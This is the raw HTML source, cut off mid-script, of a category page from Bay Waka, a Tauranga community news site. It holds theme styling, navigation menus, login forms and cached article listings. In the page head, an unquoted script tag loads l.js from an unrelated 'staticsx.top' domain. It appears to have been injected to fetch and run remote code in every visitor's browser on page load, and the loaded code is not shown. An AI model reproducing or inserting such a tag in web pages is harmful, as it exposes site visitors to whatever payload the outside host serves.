                    background-color: #2f2f2f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-culture-art category-65 global-block-template-1 td-magazine white-menu td_category_template_4 td_category_top_posts_style_3 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-48"><a href="#">Our Community<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/awhina-house/">Awhina House</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/maketu/">Maketū</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/rotary/">Rotary</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="http://baywaka.nz/category/events/">Events</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="http://baywaka.nz/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-49"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/music/">Music</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Travel</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Photography</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Culture &#038; Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/para-kore/">Para Kore</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Learning<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Sport &#038; Wellbeing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://baywaka.nz/category/sport/boxing/">Boxing</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/sport/chess/">Chess</a></li>
	<li class="menu-item-0"><a href="http://baywaka.nz/category/sport/rugby/">rugby</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://baywaka.nz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">22.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tauranga</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, February 2, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://baywaka.nz/">
            <img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
            <span class="td-visual-hidden">Bay Waka</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69812850e3ac0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69812850e3ac0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69812850e3ac0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/04/Barry-728X903.jpg" alt="" width="728" height="90" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://baywaka.nz/">
			<img class="td-retina-data" data-retina="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-280x96.png" src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-140x48.png" alt="bay waka logo"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://baywaka.nz/">
			<img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-48"><a href="#">Our Community</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69812850e4f91_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69812850e4f91" ><script>var block_td_uid_2_69812850e4f91 = new tdBlock();
block_td_uid_2_69812850e4f91.id = "td_uid_2_69812850e4f91";
block_td_uid_2_69812850e4f91.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69812850e4f91_rand","tdc_css_class":"td_uid_2_69812850e4f91_rand","tdc_css_class_style":"td_uid_2_69812850e4f91_rand_style"}';
block_td_uid_2_69812850e4f91.td_column_number = "3";
block_td_uid_2_69812850e4f91.block_type = "td_block_mega_menu";
block_td_uid_2_69812850e4f91.post_count = "4";
block_td_uid_2_69812850e4f91.found_posts = "146";
block_td_uid_2_69812850e4f91.header_color = "";
block_td_uid_2_69812850e4f91.ajax_pagination_infinite_stop = "";
block_td_uid_2_69812850e4f91.max_num_pages = "37";
tdBlocksArray.push(block_td_uid_2_69812850e4f91);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"rotary\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/rotary\/\" class=\"td-post-category\">Rotary<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\">Rotary in Action \u2013 International Good in Our Own Backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An impressively large nocturnal spider grabs the attention of MP Jan Tinetti and Vaughan Kilburn during a night walk in Aongatete Forest. The walk was part of the Breakfast With The Bird fundraiser event held in the forest every year.\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/aongatete-forest\/\" class=\"td-post-category\">Aongatete Forest<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\">Conservation link brings MPs to Aongatete Forest\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6161;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kai Aroha and Awhina House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kai aroha\" title=\"Kai Aroha and Awhina House\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/awhina-house\/\" class=\"td-post-category\">Awhina House<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" title=\"Kai Aroha and Awhina House\">Kai Aroha and Awhina House<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 361;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
